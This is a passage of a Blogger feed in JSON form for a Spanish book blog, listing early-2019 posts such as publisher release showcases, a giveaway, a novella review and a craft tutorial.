(IV)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAQRxcg9kQQekJqLH49XwyvhKOzkFfwrC48bFQy_PkaQX_oPM3dvRx-RiX0HNIZruchd32sX7dj0ofugbyfQM7lk6TCFJY0jaRZTywndG3WSR4UXbPrBDjAWoqbZQYVNkiG4NCOTbLK61p\/s72-c\/NOVEDADESKIWIFEBRERO4.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-397507931052734835"},"published":{"$t":"2019-02-23T10:00:00.000+01:00"},"updated":{"$t":"2019-02-23T10:00:01.336+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"}],"title":{"type":"text","$t":"El Escaparate| Ediciones SM Febrero"},"summary":{"type":"text","$t":"\n\nHola a todos y todas,\n\n\nEsta semana os traigo las novedades que SM ha preparado para este mes de Febrero y tenemos unas cuantas cositas para todas las edades. ¿Queréis saber cuáles son? Pues continuad leyendo y las veréis todas.\n\nLo primero y tal y cómo podéis ver en la imagen SM nos trae otro de sus famosos y geniales packs de libros y peluches. Si tus hijos de los que les gusta leer el cuento"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/397507931052734835\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-sm-febrero.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/397507931052734835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/397507931052734835"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-sm-febrero.html","title":"El Escaparate| Ediciones SM Febrero"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyuHSW5UHgoJVPzpAFb9hAQRH5iCOHA0K4hyphenhyphenRPtSiOq7tgYSG1u62vx1w8lm8nft0I-P2a1DzWwGfb6FcMNT_8t5c8bL5OMcd-tT0TNAhxzcw-GJLEgoB1x3QlympHujASGSaTijsAf6ER\/s72-c\/NOVEDADESSMSPETIEMBRE19.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5531775004671043864"},"published":{"$t":"2019-02-20T16:13:00.004+01:00"},"updated":{"$t":"2019-03-08T10:22:39.385+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"[CERRADO] ANIVERSARIO DEL BLOG: 8 AÑOS NO SON NADA...(SORTEO) "},"summary":{"type":"text","$t":"\n\n\n¿O no? Porque cuando empecé pensé que acabaría cerrando el blog en menos de un año porque, la verdad, no era yo muy de seguir con un proyecto tanto tiempo. El día 13 de este mes cumplimos 8 años ¿Quieres celebrarlo conmigo? Pues continúa leyendo para saber más.\n\n\n\nMI YO MÁS NOSTÁLGICO: ¡Aún parece que fue ayer cuando abrí el blog!\n\nMI YO REALISTA: Pero ¡¿qué dices?!¿Has bebido y no me has dado"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5531775004671043864\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/aniversario-del-blog-8-anos-no-son.html#comment-form","title":"7 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5531775004671043864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5531775004671043864"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/aniversario-del-blog-8-anos-no-son.html","title":"[CERRADO] ANIVERSARIO DEL BLOG: 8 AÑOS NO SON NADA...(SORTEO) "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh50MF9t7rWzyZEtKGIjzJeqwC8fZJuQ7VK3afVokNuBfVHZB1wG6fNMusvHJ9-1DhFh7ev2rLYGZPwyQX4G7E-Emcc3NA6jxyuZ9W_WAlWennXIrgPfoasb-JoOcQIQ1CK4RcJ9hFpMca0\/s72-c\/8A%25C3%2591OSNOSONNADA.png","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3265606161719045274"},"published":{"$t":"2019-02-18T11:38:00.000+01:00"},"updated":{"$t":"2019-02-20T11:40:08.341+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":" El Escaparate | Ediciones Kiwi Febrero 2019 (III) "},"summary":{"type":"text","$t":"\nHoy sale a la venta esta novedad de Ediciones Kiwi. Disponible en formato \ne-book y también en papel. Nos toca un poquito de literatura Romántica de \nla mano de Eva M. Soler e Idoia Amo.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nLa portada tiene unos colores y una composición de lo más bonita pero... ¿Queréis saber de qué \nva el argumento? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nEl lado "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3265606161719045274\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero_20.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3265606161719045274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3265606161719045274"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero_20.html","title":" El Escaparate | Ediciones Kiwi Febrero 2019 (III) "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9fUDzROa371GYIOpn4iVDBWCyLVJ2M-qI7Yaan2OTZrNGjO2zDoYVGUOf4oYQUVJy2alq5Pep9K8QE4WQeWCTpGnJJ0RaBanZ6LaSIvjF3RMr9Ok-VquYfuwKcOepb9pvS0VekK3XQjuQ\/s72-c\/edicioneskiwifeb20193.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-42584696755576877"},"published":{"$t":"2019-02-12T12:00:00.000+01:00"},"updated":{"$t":"2019-02-12T12:00:12.877+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"¡Ya somos 500! ¡Muchas Gracias!"},"summary":{"type":"text","$t":"\n\n\nEste post debería haberlo puesto en Enero que fue cuando llegamos a 500 pero entre unas cosas y otras, ya sabéis. Aún así creo que es hora de hablar un poco. ¿No os parece? Pues seguid leyendo:\n\n\n\n\n\n\n\n\nBueno, familia bloggeril, pues ya somos 500. Ha costado porque, ya sabéis, tomarte el blog de forma menos profesional es lo que tiene y empezar cuando empecé pues...bueno, no había este boom de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/42584696755576877\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/ya-somos-500-muchas-gracias.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/42584696755576877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/42584696755576877"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/ya-somos-500-muchas-gracias.html","title":"¡Ya somos 500! ¡Muchas Gracias!"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIYHrb2nGyF_21kRHj7iv7LtKhyphenhyphen1SBO_E90t65Df4VwcUzz6MNNrEfesTvqyGeaX_SwNWG_zNZdOJ4lVC9vmp0cfBuIix2J0JyuV1_7_WAfFxdlNLMLroUNjW1V7v1QJsyS0cq870j7qrD\/s72-c\/YASOMOS500.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5856689575429271251"},"published":{"$t":"2019-02-11T11:54:00.000+01:00"},"updated":{"$t":"2019-02-11T11:54:06.200+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Febrero 2019 (II)"},"summary":{"type":"text","$t":"\nHoy sale a la venta esta novedad de Ediciones Kiwi. Disponible en formato \ne-book y también en papel. Nos toca un poquito de literatura New Adult de \nla mano de Merche Diolch.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nLa portada tiene unos colores muy alegres y la foto es muy bonito pero... ¿Queréis saber de qué \nva? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nMi vida es sueño - Merche Diolch\nPáginas: "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5856689575429271251\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero_11.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5856689575429271251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5856689575429271251"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero_11.html","title":"El Escaparate | Ediciones Kiwi Febrero 2019 (II)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8rM0glnvB5ZUn_af5qTpqwZOikehNrwNyoSDbPSTnu4h1lIZs-OSzWnxQkXcL4TEFUntfyoP4XFstQ3j8sfFmlY1RUbzE9nFqPpD1Ut_-ntzsqU_LkvhEAaU2XzlOVGoas7H_7Bp7L0bq\/s72-c\/edicioneskiwifeb20192.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2365547453630892382"},"published":{"$t":"2019-02-11T11:35:00.001+01:00"},"updated":{"$t":"2019-02-11T11:54:50.887+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate| Ediciones Kiwi Febrero 2019 (I)"},"summary":{"type":"text","$t":"\nEsta novedad de Ediciones Kiwi salió a la venta el pasado lunes. En este caso hoy tenemos un libro que disponible en formato \ne-book y también en papel. Nos toca un poquito de Chick-Lit de \nla mano de Mabel Díaz\n\n\n\n\n\n\n\n\n\n\n\nLa portada tiene una composición muy divertida. ¿Queréis saber de qué \nva? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nNo me busques más - Mabel Díaz\nPáginas: 432 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2365547453630892382\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2365547453630892382"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2365547453630892382"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero.html","title":"El Escaparate| Ediciones Kiwi Febrero 2019 (I)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtxNF86zm6e7vz6G17rfdO1Ztw2RsmIeJqEoz6BEAkEdLyoEvCY7vVgWyIZsUE6bc7NmschoNOCbslwPCuEIK3hawxLMY0IOnhztGTXbZ3PAV60bc4JCT879dhmmkRI8tQ4ZNaCrTywKEq\/s72-c\/edicioneskiwifeb20191.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2491590589819400634"},"published":{"$t":"2019-02-10T12:00:00.000+01:00"},"updated":{"$t":"2019-02-11T11:55:04.103+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #24"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos! ¿Qué tal la semana? La mía un caos total, he tenido muchas cosas que hacer y encima he estado con lumabalgia así que vamos, todo un éxito para hacer cualquier cosa. Pero bueno, os cuento un poco cómo me ha ido el mes de Enero, cogeos un café y empezamos.\n\n\n\n\n\n\n\n\n\n\n\n\n\nUn café desastroso, como mi mes de Enero\n\n\nEnero ha sido un mes francamente desastroso, yo esperaba tener todo a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2491590589819400634\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/sundays-coffee-24.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2491590589819400634"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2491590589819400634"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/sundays-coffee-24.html","title":"Sunday´s Coffee #24"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdNdRS-xfYjSPgQElHBK83z__jLkrCGiMYTuRTvJWRVp75pdozik2_YTverZJ06mbIfBl59vr7W7S02qXvSClXBAAlo8NIs69bwJpwzUVeWOZBsjLf38KyU3kmZacqBXqttpVu1CfMq8_X\/s72-c\/sundayscoffee24.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-290842857794650603"},"published":{"$t":"2019-02-09T19:36:00.002+01:00"},"updated":{"$t":"2019-02-09T19:36:48.777+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Nuevo Layout"},"summary":{"type":"text","$t":"\n\n\nHola a todos, una breve entrada para avisaros de que le he hecho una pequeña modificación al blog. Los colores que había no me entusiasmaban y, la verdad, me daba pereza hasta ponerme con el blog. El nuevo layout no es que me entusiasme pero es funcional y así destacan más las cabeceras. Espero que os guste, pero sobre todo que os .\u0026nbsp;\n\n\n\nEn esta ocasión no hay botón de Leer Más y para leer"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/290842857794650603\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/nuevo-layout.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/290842857794650603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/290842857794650603"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/nuevo-layout.html","title":"Nuevo Layout"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEnMzHOdUouxwsibbaCcae6WbjgYhE56b0lR_zp2Frrf0moXar5UQX5Eq6bXQCSunajJUXe7QSFRAaac_8TviHZqTNALDRsS0CTLVkLZAmuqCh0SdD5EyImDXDhlt0w0Yc2wTvwea2HfCs\/s72-c\/nuevolayoutcaplog.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7434770193948791907"},"published":{"$t":"2019-01-31T20:03:00.002+01:00"},"updated":{"$t":"2019-02-10T12:53:58.214+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cachava y Boina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Mamá, el cerdo me mira mal - Nahikari Diosdado"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\nMamá, el cerdo me mira mal - Nahikari Diosdado\nEditorial: Autopublicado \u0026nbsp; PVP: 4.95€ \nISBN: 978-1980986690 \u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\n\n\u0026nbsp;\n\nSinopsis: Pepita sabe que el cerdo le ha echado un mal de ojo. No hay otra explicación. Si no, ¿cómo es posible que todo vaya tan mal?\n\nGalicia, 1970. Ser niña está bastante bien, al menos cuando no tienes un gorrino que te "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7434770193948791907\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/mama-el-cerdo-me-mira-mal-nahikari.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7434770193948791907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7434770193948791907"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/mama-el-cerdo-me-mira-mal-nahikari.html","title":"Mamá, el cerdo me mira mal - Nahikari Diosdado"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDqaBzirR0gZ3ovn6CJsgAlZD1EWK2TJbAp4CA64CS9j2XsbSJlnWl_DLrT7hOXCfMRlgClb8Z7S1-wO01bV9BguavxcUQ_ITCxzOQW8um_DoVR0DPWhMb_VxxS2q_pDJqLTkqLcqx17eE\/s72-c\/resenamamaelcerdomemiramal.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3436334469718982569"},"published":{"$t":"2019-01-16T19:26:00.002+01:00"},"updated":{"$t":"2019-01-16T19:26:47.546+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Tutorial #12 | Mini-álbum fácil Parte 2: Interior"},"summary":{"type":"text","$t":"\n\n\nHola, siento estar medio desaparecida, la vuelta a la rutina me está costando mucho más de lo que esperaba. Tenía este tutorial pendiente y lo voy a terminar. Hoy os pondré la segunda parte y la semana que viene la relacionada con poner las fotos.\n\n\n\nEl primer post lo podéis encontrar en este enlace. Sin más, os dejo ya con la segunda parte, \nla estructura.\u0026nbsp;\n\n\n\n\n\nEstos son los materiales "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3436334469718982569\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/tutorial-12-mini-album-facil-parte-2.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3436334469718982569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3436334469718982569"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/tutorial-12-mini-album-facil-parte-2.html","title":"Tutorial #12 | Mini-álbum fácil Parte 2: Interior"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipKyrUkIO_v7EDVz2FhZJO3h7bMOJEfKdmFuQxC6R58oQu-vuV4DbSsRx_-npzBn_2F5EK_wVVyBvAmCOttADCX1KBHM1UfX4xhii-nBa_-V4FTnr2LfxwUlRoDWW_3NQv1KT2zQSzeAO6\/s72-c\/minialbumfacilparte2.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1012219770264915323"},"published":{"$t":"2019-01-07T18:19:00.000+01:00"},"updated":{"$t":"2019-01-07T18:19:04.511+01:00"},"category":[{"scheme":"http://www.blogger.com/atom